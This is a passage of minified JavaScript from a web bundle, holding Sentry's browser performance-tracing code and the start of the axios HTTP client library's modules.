n=r=>{"pagehide"!==r.type&&"hidden"!==m.document.visibilityState||(e(r),t&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},j=e=>{const t=T("CLS",0);let n,r=0,i=[];const o=e=>{e.forEach((e=>{if(!e.hadRecentInput){const o=i[0],s=i[i.length-1];r&&0!==i.length&&e.startTime-s.startTime<1e3&&e.startTime-o.startTime<5e3?(r+=e.value,i.push(e)):(r=e.value,i=[e]),r>t.value&&(t.value=r,t.entries=i,n&&n())}}))},s=E("layout-shift",o);if(s){n=y(e,t);const r=()=>{o(s.takeRecords()),n(!0)};return O(r),r}};let S=-1;const _=()=>(S<0&&(S="hidden"!==m.document.visibilityState||m.document.prerendering?1/0:0,O((({timeStamp:e})=>{S=e}),!0)),{get firstHiddenTime(){return S}}),A=e=>{const t=_(),n=T("FID");let r;const i=e=>{e.startTime<t.firstHiddenTime&&(n.value=e.processingStart-e.startTime,n.entries.push(e),r(!0))},o=e=>{e.forEach(i)},s=E("first-input",o);r=y(e,n),s&&O((()=>{o(s.takeRecords()),s.disconnect()}),!0)},D={},k=e=>{const t=_(),n=T("LCP");let r;const i=e=>{const i=e[e.length-1];if(i){const e=Math.max(i.startTime-x(),0);e<t.firstHiddenTime&&(n.value=e,n.entries=[i],r())}},o=E("largest-contentful-paint",i);if(o){r=y(e,n);const t=()=>{D[n.id]||(i(o.takeRecords()),o.disconnect(),D[n.id]=!0,r(!0))};return["keydown","click"].forEach((e=>{addEventListener(e,t,{once:!0,capture:!0})})),O(t,!0),t}},C={},R={};let L,M,P;function $(e,t){return F(e,t),R[e]||(function(e){const t={};"event"===e&&(t.durationThreshold=0),E(e,(t=>{N(e,{entries:t})}),t)}(e),R[e]=!0),q(e,t)}function N(e,t){const n=C[e];if(n&&n.length)for(const r of n)try{r(t)}catch(t){h&&f.kg.error(`Error while triggering instrumentation handler.\nType: ${e}\nName: ${(0,b.$P)(r)}\nError:`,t)}}function U(){return j((e=>{N("cls",{metric:e}),L=e}))}function B(){return A((e=>{N("fid",{metric:e}),M=e}))}function I(){return k((e=>{N("lcp",{metric:e}),P=e}))}function H(e,t,n,r,i=!1){let o;return F(e,t),R[e]||(o=n(),R[e]=!0),r&&t({metric:r}),q(e,t,i?o:void 0)}function F(e,t){C[e]=C[e]||[],C[e].push(t)}function q(e,t,n){return()=>{n&&n();const r=C[e];if(!r)return;const i=r.indexOf(t);-1!==i&&r.splice(i,1)}}function W(e){return"number"==typeof e&&isFinite(e)}function Y(e,{startTimestamp:t,...n}){return t&&e.startTimestamp>t&&(e.startTimestamp=t),e.startChild({startTimestamp:t,...n})}const V=2147483647;function z(e){return e/1e3}function Z(){return m&&m.addEventListener&&m.performance}let J,X,K=0,Q={};function G(e,t,n,r,i,o){const s=o?t[o]:t[`${n}End`],a=t[`${n}Start`];a&&s&&Y(e,{op:"browser",origin:"auto.browser.browser.metrics",description:i||n,startTimestamp:r+z(a),endTimestamp:r+z(s)})}function ee(e,t,n,r){const i=t[n];null!=i&&i<V&&(e[r]=i)}var te=n(1870),ne=n(5027),re=n(74),ie=n(3012),oe=n(9349),se=n(4410),ae=n(6405),ce=n(5268),ue=n(2456),fe=n(6885);const le=["localhost",/^\/(?!\/)/],pe={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,tracingOrigins:le,tracePropagationTargets:le};function de(e){const{traceFetch:t,traceXHR:n,tracePropagationTargets:r,tracingOrigins:i,shouldCreateSpanForRequest:c,enableHTTPTimings:f}={traceFetch:pe.traceFetch,traceXHR:pe.traceXHR,...e},l="function"==typeof c?c:e=>!0,p=e=>function(e,t){return(0,ce.U0)(e,t||le)}(e,r||i),d={};t&&(0,se.U)((e=>{const t=function(e,t,n,r,i="auto.http.browser"){if(!(0,te.z)()||!e.fetchData)return;const c=t(e.fetchData.url);if(e.endTimestamp&&c){const t=e.fetchData.__span;if(!t)return;const n=r[t];if(n){if(e.response){(0,ne.Q0)(n,e.response.status);const t=e.response&&e.response.headers&&e.response.headers.get("content-length");if(t){const e=parseInt(t);e>0&&n.setAttribute("http.response_content_length",e)}}else e.error&&n.setStatus("internal_error");n.end(),delete r[t]}return}const f=(0,re.nZ)(),l=(0,re.s3)(),{method:p,url:d}=e.fetchData,h=c?(0,ie.qp)({name:`${p} ${d}`,onlyIfParent:!0,attributes:{url:d,type:"fetch","http.method":p,[a.S3]:i},op:"http.client"}):void 0;if(h&&(e.fetchData.__span=h.spanContext().spanId,r[h.spanContext().spanId]=h),n(e.fetchData.url)&&l){const t=e.args[0];e.args[1]=e.args[1]||{};const n=e.args[1];n.headers=function(e,t,n,r,i){const a=i||n.getSpan(),c=(0,o.aF)(),{traceId:f,spanId:l,sampled:p,dsc:d}={...c.getPropagationContext(),...n.getPropagationContext()},h=a?(0,s.Hb)(a):(0,u.$p)(f,l,p),m=(0,ue.IQ)(d||(a?(0,oe.j)(a):(0,oe._)(f,t,n))),g=r.headers||("undefined"!=typeof Request&&(0,fe.V9)(e,Request)?e.headers:void 0);if(g){if("undefined"!=typeof Headers&&(0,fe.V9)(g,Headers)){const e=new Headers(g);return e.append("sentry-trace",h),m&&e.append(ue.bU,m),e}if(Array.isArray(g)){const e=[...g,["sentry-trace",h]];return m&&e.push([ue.bU,m]),e}{const e="baggage"in g?g.baggage:void 0,t=[];return Array.isArray(e)?t.push(...e):e&&t.push(e),m&&t.push(m),{...g,"sentry-trace":h,baggage:t.length>0?t.join(","):void 0}}}return{"sentry-trace":h,baggage:m}}(t,l,f,n,h)}return h}(e,l,p,d);f&&t&&he(t)})),n&&(0,ae.UK)((e=>{const t=function(e,t,n,r){const i=e.xhr,c=i&&i[ae.xU];if(!(0,te.z)()||!i||i.__sentry_own_request__||!c)return;const f=t(c.url);if(e.endTimestamp&&f){const e=i.__sentry_xhr_span_id__;if(!e)return;const t=r[e];return void(t&&void 0!==c.status_code&&((0,ne.Q0)(t,c.status_code),t.end(),delete r[e]))}const l=(0,re.nZ)(),p=(0,o.aF)(),d=f?(0,ie.qp)({name:`${c.method} ${c.url}`,onlyIfParent:!0,attributes:{type:"xhr","http.method":c.method,url:c.url,[a.S3]:"auto.http.browser"},op:"http.client"}):void 0;d&&(i.__sentry_xhr_span_id__=d.spanContext().spanId,r[i.__sentry_xhr_span_id__]=d);const h=(0,re.s3)();if(i.setRequestHeader&&n(c.url)&&h){const{traceId:e,spanId:t,sampled:n,dsc:r}={...p.getPropagationContext(),...l.getPropagationContext()};!function(e,t,n){try{e.setRequestHeader("sentry-trace",t),n&&e.setRequestHeader(ue.bU,n)}catch(e){}}(i,d?(0,s.Hb)(d):(0,u.$p)(e,t,n),(0,ue.IQ)(r||(d?(0,oe.j)(d):(0,oe._)(e,h,l))))}return d}(e,l,p,d);f&&t&&he(t)}))}function he(e){const{url:t}=(0,s.XU)(e).data||{};if(!t||"string"!=typeof t)return;const n=$("resource",(({entries:r})=>{r.forEach((r=>{(function(e){return"resource"===e.entryType&&"initiatorType"in e&&"string"==typeof e.nextHopProtocol&&("fetch"===e.initiatorType||"xmlhttprequest"===e.initiatorType)})(r)&&r.name.endsWith(t)&&(function(e){const{name:t,version:n}=function(e){let t="unknown",n="unknown",r="";for(const i of e){if("/"===i){[t,n]=e.split("/");break}if(!isNaN(Number(i))){t="h"===r?"http":r,n=e.split(r)[1];break}r+=i}return r===e&&(t=r),{name:t,version:n}}(e.nextHopProtocol),r=[];return r.push(["network.protocol.version",n],["network.protocol.name",t]),l.Z1?[...r,["http.request.redirect_start",me(e.redirectStart)],["http.request.fetch_start",me(e.fetchStart)],["http.request.domain_lookup_start",me(e.domainLookupStart)],["http.request.domain_lookup_end",me(e.domainLookupEnd)],["http.request.connect_start",me(e.connectStart)],["http.request.secure_connection_start",me(e.secureConnectionStart)],["http.request.connection_end",me(e.connectEnd)],["http.request.request_start",me(e.requestStart)],["http.request.response_start",me(e.responseStart)],["http.request.response_end",me(e.responseEnd)]]:r}(r).forEach((t=>e.setAttribute(...t))),setTimeout(n))}))}))}function me(e=0){return((l.Z1||performance.timeOrigin)+e)/1e3}const ge={...r.AT,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,_experiments:{},...pe},ve=(e={})=>{const t=!(!h||!e.tracePropagationTargets&&!e.tracingOrigins);(0,i.T)(),!e.tracePropagationTargets&&e.tracingOrigins&&(e.tracePropagationTargets=e.tracingOrigins);const n={...ge,...e},r=function(){const e=Z();if(e&&l.Z1){e.mark&&m.performance.mark("sentry-tracing-init");const t=H("fid",(({metric:e})=>{const t=e.entries[e.entries.length-1];if(!t)return;const n=z(l.Z1),r=z(t.startTime);h&&f.kg.log("[Measurements] Adding FID"),Q.fid={value:e.value,unit:"millisecond"},Q["mark.fid"]={value:n+r,unit:"second"}}),B,M),n=function(e,t=!1){return H("cls",e,U,L,t)}((({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(h&&f.kg.log("[Measurements] Adding CLS"),Q.cls={value:e.value,unit:""},X=t)}),!0),r=function(e,t=!1){return H("lcp",e,I,P,t)}((({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(h&&f.kg.log("[Measurements] Adding LCP"),Q.lcp={value:e.value,unit:"millisecond"},J=t)}),!0);return()=>{t(),n(),r()}}return()=>{}}();let b,y;function w(e){const t=(0,o.Gd)(),{beforeStartSpan:c,idleTimeout:p,finalTimeout:w,heartbeatInterval:x}=n,T="pageload"===e.op;let E;if(T){const t=T?be("sentry-trace"):"",n=T?be("baggage"):void 0,{traceId:r,dsc:i,parentSpanId:o,sampled:s}=(0,u.pT)(t,n);E={traceId:r,parentSpanId:o,parentSampled:s,...e,metadata:{...e.metadata,dynamicSamplingContext:i},trimEnd:!0}}else E={trimEnd:!0,...e};const O=c?c(E):E;O.metadata=O.name!==E.name?{...O.metadata,source:"custom"}:O.metadata,b=O.name,y=function(e){const t=e.attributes&&e.attributes[a.Zj],n=e.data&&e.data[a.Zj],r=e.metadata&&e.metadata.source;return t||n||r}(O),!1===O.sampled&&h&&f.kg.log(`[Tracing] Will not send ${O.op} transaction because of beforeNavigate.`),h&&f.kg.log(`[Tracing] Starting ${O.op} transaction on scope`);const{location:j}=m,S=(0,i.l)(t,O,p,w,!0,{location:j},x,T);return T&&(m.document.addEventListener("readystatechange",(()=>{["interactive","complete"].includes(m.document.readyState)&&S.sendAutoFinishSignal()})),["interactive","complete"].includes(m.document.readyState)&&S.sendAutoFinishSignal()),S.registerBeforeFinishCallback((e=>{r(),function(e){const t=Z();if(!t||!m.performance.getEntries||!l.Z1)return;h&&f.kg.log("[Tracing] Adding & adjusting spans using Performance API");const n=z(l.Z1),r=t.getEntries();let i,o;const{op:a,start_timestamp:c}=(0,s.XU)(e);if(r.slice(K).forEach((t=>{const r=z(t.startTime),s=z(t.duration);if(!("navigation"===e.op&&c&&n+r<c))switch(t.entryType){case"navigation":!function(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach((r=>{G(e,t,r,n)})),G(e,t,"secureConnection",n,"TLS/SSL","connectEnd"),G(e,t,"fetch",n,"cache","domainLookupStart"),G(e,t,"domainLookup",n,"DNS"),function(e,t,n){t.responseEnd&&(Y(e,{op:"browser",origin:"auto.browser.browser.metrics",description:"request",startTimestamp:n+z(t.requestStart),endTimestamp:n+z(t.responseEnd)}),Y(e,{op:"browser",origin:"auto.browser.browser.metrics",description:"response",startTimestamp:n+z(t.responseStart),endTimestamp:n+z(t.responseEnd)}))}(e,t,n)}(e,t,n),i=n+z(t.responseStart),o=n+z(t.requestStart);break;case"mark":case"paint":case"measure":{!function(e,t,n,r,i){const o=i+n,s=o+r;Y(e,{description:t.name,endTimestamp:s,op:t.entryType,origin:"auto.resource.browser.metrics",startTimestamp:o})}(e,t,r,s,n);const i=_(),o=t.startTime<i.firstHiddenTime;"first-paint"===t.name&&o&&(h&&f.kg.log("[Measurements] Adding FP"),Q.fp={value:t.startTime,unit:"millisecond"}),"first-contentful-paint"===t.name&&o&&(h&&f.kg.log("[Measurements] Adding FCP"),Q.fcp={value:t.startTime,unit:"millisecond"});break}case"resource":!function(e,t,n,r,i,o){if("xmlhttprequest"===t.initiatorType||"fetch"===t.initiatorType)return;const s=(0,v.en)(n),a={};ee(a,t,"transferSize","http.response_transfer_size"),ee(a,t,"encodedBodySize","http.response_content_length"),ee(a,t,"decodedBodySize","http.decoded_response_content_length"),"renderBlockingStatus"in t&&(a["resource.render_blocking_status"]=t.renderBlockingStatus),s.protocol&&(a["url.scheme"]=s.protocol.split(":").pop()),s.host&&(a["server.address"]=s.host),a["url.same_origin"]=n.includes(m.location.origin);const c=o+r,u=c+i;Y(e,{description:n.replace(m.location.origin,""),endTimestamp:u,op:t.initiatorType?`resource.${t.initiatorType}`:"resource.other",origin:"auto.resource.browser.metrics",startTimestamp:c,data:a})}(e,t,t.name,r,s,n)}})),K=Math.max(r.length-1,0),function(e){const t=m.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setTag("effectiveConnectionType",n.effectiveType),n.type&&e.setTag("connectionType",n.type),W(n.rtt)&&(Q["connection.rtt"]={value:n.rtt,unit:"millisecond"})),W(t.deviceMemory)&&e.setTag("deviceMemory",`${t.deviceMemory} GB`),W(t.hardwareConcurrency)&&e.setTag("hardwareConcurrency",String(t.hardwareConcurrency))}(e),"pageload"===a){!function(e,t,n,r){"number"==typeof t&&r&&(h&&f.kg.log("[Measurements] Adding TTFB"),e.ttfb={value:1e3*Math.max(t-r,0),unit:"millisecond"},"number"==typeof n&&n<=t&&(e["ttfb.requestTime"]={value:1e3*(t-n),unit:"millisecond"}))}(Q,i,o,c),["fcp","fp","lcp"].forEach((e=>{if(!Q[e]||!c||n>=c)return;const t=Q[e].value,r=n+z(t),i=Math.abs(1e3*(r-c)),o=i-t;h&&f.kg.log(`[Measurements] Normalized ${e} from ${t} to ${i} (${o})`),Q[e].value=i}));const t=Q["mark.fid"];t&&Q.fid&&(Y(e,{description:"first input delay",endTimestamp:t.value+z(Q.fid.value),op:"ui.action",origin:"auto.ui.browser.metrics",startTimestamp:t.value}),delete Q["mark.fid"]),"fcp"in Q||delete Q.cls,Object.keys(Q).forEach((e=>{(0,g.o)(e,Q[e].value,Q[e].unit)})),function(e){J&&(h&&f.kg.log("[Measurements] Adding LCP Data"),J.element&&e.setTag("lcp.element",(0,d.Rt)(J.element)),J.id&&e.setTag("lcp.id",J.id),J.url&&e.setTag("lcp.url",J.url.trim().slice(0,200)),e.setTag("lcp.size",J.size)),X&&X.sources&&(h&&f.kg.log("[Measurements] Adding CLS Data"),X.sources.forEach(((t,n)=>e.setTag(`cls.source.${n+1}`,(0,d.Rt)(t.node)))))}(e)}J=void 0,X=void 0,Q={}}(e)})),S}return n.enableLongTask&&$("longtask",(({entries:e})=>{for(const t of e){const e=(0,c.x1)();if(!e)return;const n=z(l.Z1+t.startTime),r=z(t.duration);e.startChild({description:"Main UI thread blocked",op:"ui.long-task",origin:"auto.ui.browser.metrics",startTimestamp:n,endTimestamp:n+r})}})),n._experiments.enableInteractions&&$("event",(({entries:e})=>{for(const t of e){const e=(0,c.x1)();if(!e)return;if("click"===t.name){const n=z(l.Z1+t.startTime),r=z(t.duration),i={description:(0,d.Rt)(t.target),op:`ui.interaction.${t.name}`,origin:"auto.ui.browser.metrics",startTimestamp:n,endTimestamp:n+r},o=(0,d.iY)(t.target);o&&(i.attributes={"ui.component_name":o}),e.startChild(i)}}})),{name:"BrowserTracing",setupOnce:()=>{},afterAllSetup(e){const r=e.getOptions(),{markBackgroundSpan:u,traceFetch:d,traceXHR:g,shouldCreateSpanForRequest:v,enableHTTPTimings:x,_experiments:T}=n,E=r&&r.tracePropagationTargets,O=E||n.tracePropagationTargets;let j;h&&t&&E&&f.kg.warn("[Tracing] The `tracePropagationTargets` option was set in the BrowserTracing integration and top level `Sentry.init`. The top level `Sentry.init` value is being used.");let S=m.location.href;if(e.on&&(e.on("startNavigationSpan",(e=>{j&&(h&&f.kg.log(`[Tracing] Finishing current transaction with op: ${(0,s.XU)(j).op}`),j.end()),j=w(e)})),e.on("startPageLoadSpan",(e=>{j&&(h&&f.kg.log(`[Tracing] Finishing current transaction with op: ${(0,s.XU)(j).op}`),j.end()),j=w(e)}))),n.instrumentPageLoad&&e.emit){const t={name:m.location.pathname,startTimestamp:l.Z1?l.Z1/1e3:void 0,op:"pageload",origin:"auto.pageload.browser",attributes:{[a.Zj]:"url"}};!function(e,t){e.emit&&e.emit("startPageLoadSpan",t)}(e,t)}n.instrumentNavigation&&e.emit&&(0,p.a)((({to:t,from:n})=>{if(void 0===n&&S&&-1!==S.indexOf(t))S=void 0;else if(n!==t){S=void 0;const t={name:m.location.pathname,op:"navigation",origin:"auto.navigation.browser",attributes:{[a.Zj]:"url"}};!function(e,t){e.emit&&e.emit("startNavigationSpan",t)}(e,t)}})),u&&(m&&m.document?m.document.addEventListener("visibilitychange",(()=>{const e=(0,c.x1)();if(m.document.hidden&&e){const t="cancelled",{op:n,status:r}=(0,s.XU)(e);h&&f.kg.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus(t),e.setTag("visibilitychange","document.hidden"),e.end()}})):h&&f.kg.warn("[Tracing] Could not set up background tab detection due to lack of global document")),T.enableInteractions&&function(e,t,n){let r;const s=()=>{const{idleTimeout:s,finalTimeout:u,heartbeatInterval:l}=e,p="ui.action.click",d=(0,c.x1)();if(d&&d.op&&["navigation","pageload"].includes(d.op))return void(h&&f.kg.warn(`[Tracing] Did not create ${p} transaction because a pageload or navigation transaction is in progress.`));if(r&&(r.setFinishReason("interactionInterrupted"),r.end(),r=void 0),!t)return void(h&&f.kg.warn(`[Tracing] Did not create ${p} transaction because _latestRouteName is missing.`));const{location:g}=m,v={name:t,op:p,trimEnd:!0,data:{[a.Zj]:n||"url"}};r=(0,i.l)((0,o.Gd)(),v,s,u,!0,{location:g},l)};["click"].forEach((e=>{addEventListener(e,s,{once:!1,capture:!0})}))}(n,b,y),de({traceFetch:d,traceXHR:g,tracePropagationTargets:O,shouldCreateSpanForRequest:v,enableHTTPTimings:x})},options:n}};function be(e){const t=(0,d.qT)(`meta[name=${e}]`);return t?t.getAttribute("content"):void 0}},3551:function(e){var t;t=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="./index.js")}({"./index.js":function(e,t,n){e.exports=n("./lib/axios.js")},"./lib/adapters/xhr.js":function(e,t,n){"use strict";var r=n("./lib/utils.js"),i=n("./lib/core/settle.js"),o=n("./lib/helpers/cookies.js"),s=n("./lib/helpers/buildURL.js"),a=n("./lib/core/buildFullPath.js"),c=n("./lib/helpers/parseHeaders.js"),u=n("./lib/helpers/isURLSameOrigin.js"),f=n("./lib/defaults/transitional.js"),l=n("./lib/core/AxiosError.js"),p=n("./lib/cancel/CanceledError.js"),d=n("./lib/helpers/parseProtocol.js");e.exports=function(e){return new Promise((function(t,n){var h,m=e.data,g=e.headers,v=e.responseType;function b(){e.cancelToken&&e.cancelToken.unsubscribe(h),e.signal&&e.signal.removeEventListener("abort",h)}r.isFormData(m)&&r.isStandardBrowserEnv()&&delete g["Content-Type"];var y=new XMLHttpRequest;if(e.auth){var w=e.auth.username||"",x=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+x)}var T=a(e.baseURL,e.url);function E(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,o={data:v&&"text"!==v&&"json"!==v?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:r,config:e,request:y};i((function(e){t(e),b()}),(function(e){n(e),b()}),o),y=null}}if(y.open(e.method.toUpperCase(),s(T,e.params,e.paramsSerializer),!0),y.timeout=e.timeout,"onloadend"in y?y.onloadend=E:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(E)},y.onabort=function(){y&&(n(new l("Request aborted",l.ECONNABORTED,e,y)),y=null)},y.onerror=function(){n(new l("Network Error",l.ERR_NETWORK,e,y,y)),y=null},y.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||f;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new l(t,r.clarifyTimeoutError?l.ETIMEDOUT:l.ECONNABORTED,e,y)),y=null},r.isStandardBrowserEnv()){var O=(e.withCredentials||u(T))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;O&&(g[e.xsrfHeaderName]=O)}"setRequestHeader"in y&&r.forEach(g,(function(e,t){void 0===m&&"content-type"===t.toLowerCase()?delete g[t]:y.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(y.withCredentials=!!e.withCredentials),v&&"json"!==v&&(y.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&y.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(h=function(e){y&&(n(!e||e&&e.type?new p:e),y.abort(),y=null)},e.cancelToken&&e.cancelToken.subscribe(h),e.signal&&(e.signal.aborted?h():e.signal.addEventListener("abort",h))),m||(m=null);var j=d(T);j&&-1===["http","https","file"].indexOf(j)?n(new l("Unsupported protocol "+j+":",l.ERR_BAD_REQUEST,e)):y.send(m)}))}},"./lib/axios.js":function(e,t,n){"use strict";var r=n("./lib/utils.js"),i=n("./lib/helpers/bind.js"),o=n("./lib/core/Axios.js"),s=n("./lib/core/mergeConfig.js"),a=function e(t){var n=new o(t),a=i(o.prototype.request,n);return r.extend(a,o.prototype,n),r.extend(a,n),a.create=function(n){return e(s(t,n))},a}(n("./lib/defaults/index.js"));a.Axios=o,a.CanceledError=n("./lib/cancel/CanceledError.js"),a.CancelToken=n("./lib/cancel/CancelToken.js"),a.isCancel=n("./lib/cancel/isCancel.js"),a.VERSION=n("./lib/env/data.js").version,a.toFormData=n("./lib/helpers/toFormData.js"),a.AxiosError=n("./lib/core/AxiosError.js"),a.Cancel=a.CanceledError,a.all=function(e){return Promise.all(e)},a.spread=n("./lib/helpers/spread.js"),a.isAxiosError=n("./lib/helpers/isAxiosError.js"),e.exports=a,e.exports.default=a},"./lib/cancel/CancelToken.js":function(e,t,n){"use strict";var r=n("./lib/cancel/CanceledError.js");function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;this.promise.then((function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}})),this.promise.then=function(e){var t,r=new Promise((function(e){n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},i.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},"./lib/cancel/CanceledError.js":function(e,t,n){"use strict";var r=n("./lib/core/AxiosError.js");function i(e){r.call(this,null==e?"canceled":e,r.ERR_CANCELED),this.name="CanceledError"}n("./lib/utils.js").inherits(i,r,{__CANCEL__:!0}),e.exports=i},"./lib/cancel/isCancel.js":function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},"./lib/core/Axios.js":function(e,t,n){"use strict";var r=n("./lib/utils.js"),i=n("./lib/helpers/buildURL.js"),o=n("./lib/core/InterceptorManager.js"),s=n("./lib/core/dispatchRequest.js"),a=n("./lib/core/mergeConfig.js"),c=n("./lib/core/buildFullPath.js"),u=n("./lib/helpers/validator.js"),f=u.validators;function l(e){this.defaults=e,this.interceptors={request:new o,response:new o}}l.prototype.request=function(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},(t=a(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var n=t.transitional;void 0!==n&&u.assertOptions(n,{silentJSONParsing:f.transitional(f.boolean),forcedJSONParsing:f.transitional(f.boolean),clarifyTimeoutError:f.transitional(f.boolean)},!1);var r=[],i=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(i=i&&e.synchronous,r.unshift(e.fulfilled,e.rejected))}));var o,c=[];if(this.interceptors.response.forEach((function(e){c.push(e.fulfilled,e.rejected)})),!i){var l=[s,void 0];for(Array.prototype.unshift.apply(l,r),l=l.concat(c),o=Promise.resolve(t);l.length;)o=o.then(l.shift(),l.shift());return o}for(var p=t;r.length;){var d=r.shift(),h=r.shift();try{p=d(p)}catch(e){h(e);break}}try{o=s(p)}catch(e){return Promise.reject(e)}for(;c.length;)o=o.then(c.shift(),c.shift());return o},l.prototype.getUri=function(e){e=a(this.defaults,e);var t=c(e.baseURL,e.url);return i(t,e.params,e.paramsSerializer)},r.forEach(["delete","get","head","options"],(function(e){l.prototype[e]=function(t,n){return this.request(a(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,i){return this.request(a(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}l.prototype[e]=t(),l.prototype[e+"Form"]=t(!0)})),e.exports=l},"./lib/core/AxiosError.js":function(e,t,n){"use strict";var r=n("./lib/utils.js");function i(e,t,n,r,i){Error.call(this),this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i)}r.inherits(i,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var o=i.prototype,s={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"].forEach((function(e){s[e]={value:e}})),Object.defineProperties(i,s),Object.defineProperty(o,"isAxiosError",{value:!0}),i.from=function(e,t,n,s,a,c){var u=Object.create(o);return r.toFlatObject(e,u,(function(e){return e!==Error.prototype})),i.call(u,e.message,t,n,s,a),u.name=e.name,c&&Object.assign(u,c),u},e.exports=i},"./lib/core/InterceptorManager.js":function(e,t,n){"use strict";var r=n("./lib/utils.js");function i(){this.handlers=[]}i.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},"./lib/core/buildFullPath.js":function(e,t,n){"use strict";var r=n("./lib/helpers/isAbsoluteURL.js"),i=n("./lib/helpers/combineURLs.js");e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},"./lib/core/dispatchRequest.js":function(e,t,n){"use strict";var r=n("./lib/utils.js"),i=n("./lib/core/transformData.js"),o=n("./lib/cancel/isCancel.js"),s=n("./lib/defaults/index.js"),a=n("./lib/cancel/CanceledError.js");function c(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new a}e.exports=function(e){return c(e),e.headers=e.headers||{},e.data=i.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||s.adapter)(e).then((function(t){return c(e),t.data=i.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(c(e),t&&t.response&&(t.response.data=i.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},"./lib/core/mergeConfig.js":function(e,t,n){"use strict";var r=n("./lib/utils.js");e.exports=function(e,t){t=t||{};var n={};function i(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function o(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:i(void 0,e[n]):i(e[n],t[n])}function s(e){if(!r.isUndefined(t[e]))return i(void 0,t[e])}function a(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:i(void 0,e[n]):i(void 0,t[n])}function c(n){return n in t?i(e[n],t[n]):n in e?i(void 0,e[n]):void 0}var 